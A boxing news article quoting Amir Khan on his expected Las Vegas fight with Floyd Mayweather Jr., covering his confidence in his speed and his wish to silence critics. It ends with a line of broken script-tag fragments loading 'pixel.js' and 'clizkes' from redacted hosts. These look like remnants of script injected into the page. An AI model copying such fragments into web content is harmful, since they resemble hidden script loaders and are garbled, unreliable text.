Former world light-welterweight champion Amir Khan from Bolton, is about to hear that he has landed the biggest fight of his 9 year professional career against unbeaten American boxing superstar Floyd Mayweather Jnr.
"This fight is about pride for me I think he knows that"
Amir Khan on Floyd Mayweather fight.
Khan, 27, has had to play a long waiting game in his pursuit of securing the fight that was dangled in-front of his at the end of last year. There was also the recent Twitter Poll set by Mayweather, 36, asking his fans to choose if he should face Khan or Argentinian Marcos Maidana in his next fight? It's believed that Mayweather (45-0, 26KOs) always knew it would be Khan but is playing mind games with the Brit and making him wait.
The blockbuster showdown is expected to be staged in Las Vegas on May 3rd and should be announced imminently. In a recent interview Khan (28-3, 19KOs) spoke candidly about landing the fight with the world No1 P4P pugilist he has admired as a fan for many years, beating him and how he is going to go about it !
"There is so much I want to prove in this fight. There is a lot I want to prove for my future. It's not about proving it to myself. I want to prove it to my fans and the haters. I can honestly make peoples' mind change after this fight." Khan told Raymond Markarian for TSS.
"Floyd is a great champion. I still like watching him. He is a great fighter. The only reason I want to fight him is because I see something in his style that I could take advantage of." Khan explained.
"At the end of the day you have to look at his record. He has fought the best out there. To have the opportunity fight a guy like him… I watched growing up, you know. I always wanted to see how I could do against the best.
"A lot of people say that Floyd is invincible. I know for a fact that he will get hit numerous times against me. I'm too fast for him. Look, financially I'm set. I am blessed. I have made a lot of money in boxing and planting money in real estate. I am very fortunate that way. I have a great team around me. But this fight is also about pride for me. I think he knows that.
Mayweather vs Khan "I think that's why he is making me wait so long. It's a mind game to him. He knows this is a challenging fight for him. I am not coming to get a paycheck. I am coming to beat him, He has never faced anyone as quick and explosive as me.
"Floyd beats people with single shots, accuracy, and good footwork. He can't dictate a fight against me because I beat him with footwork and speed. I can keep up with him in many departments. When people can't keep up with him they get disheartened. He will never dishearten me.
"The rewards of money come with fighting Floyd Mayweather. I appreciate that. He is such a high-profile fighter. But it's also about pride. I want to beat Floyd. I know where that fight could take me.
"When people fight Floyd they only look for that one big punch. I am not looking for that big punch. I know I can beat him with boxing skills. I am not going to beat him with power. I am going to beat him with skills.
"Deep inside of me, I know I've got it. I mostly want to prove it to all the haters out there that talk smack. Because the haters can say what they want, but they have never seen me fight against a guy that could outbox me. No fighter can outbox me. Floyd won't do it either. I can't see Floyd out-boxing me.
"Styles make fights. People can say he has beaten guys with speed and power. He has done a great job against everyone. He has beaten guys with decent footwork. Well, we bring all of those ingredients to the table." added Khan.
Can Khan Win? Please leave your comments below…
Read the full interview with Khan here
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>